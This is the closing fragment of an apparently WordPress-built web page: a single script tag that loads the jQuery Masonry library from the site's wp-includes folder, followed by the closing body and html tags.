<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
